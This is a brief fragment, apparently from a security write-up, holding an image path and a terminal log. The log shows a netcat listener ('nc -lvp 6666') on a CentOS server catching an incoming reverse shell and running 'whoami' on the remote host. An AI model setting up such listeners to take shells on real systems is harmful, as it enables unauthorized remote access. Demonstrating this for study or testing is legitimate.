 [root@VM_0_13_centos ~]# nc -lvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 124.164.137.157.
Ncat: Connection from 124.164.137.157:54149.
sh: no job control in this shell
sh-3.2$ whoami
whoami
syst1m
sh-3.2$
ChaBug